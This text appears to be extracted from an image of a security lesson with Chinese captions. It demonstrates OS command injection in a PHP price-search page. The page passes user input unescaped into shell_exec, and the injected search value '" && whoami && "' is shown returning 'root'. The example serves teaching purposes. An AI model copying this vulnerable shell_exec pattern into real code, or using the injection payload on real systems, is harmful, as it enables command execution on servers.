 Price Search
Search for an item: Search
Item: Electric Rope Shovel
---------------------------------------
Additional Information:
- Category: Construction Vehicles
- Availability: In stock
- Shipping: 5243 USD (Shipping for heavy-duty machinery)
- Warranty: 1 year warranty included
---------------------------------------
Price: 25268 USD
<?php
if ($_SERVER["REQUEST_METHOD"] == "POST") {
$q = $_POST["search"];
$price = shell_exec("./getPrice.sh \"$q\"");
if ($price !== null) {
echo "<p>Price: $price</p>";
} else {
echo "<p>Price not found.</p>";
}
}
?>
后端直接执行Bash Script脚本来查询
数据
Price Search
Search for an item:
用户在查询时注入要执行的OS Command
" && whoami && "
Search
Item Name Category Availability Shipping Cost Warranty
--------------------------------------- Construction Vehicles In stock 1572 USD (Shipping for heavy-duty machinery) 1 year
root
用户注入的OS Command被非法的执行，造成安全问题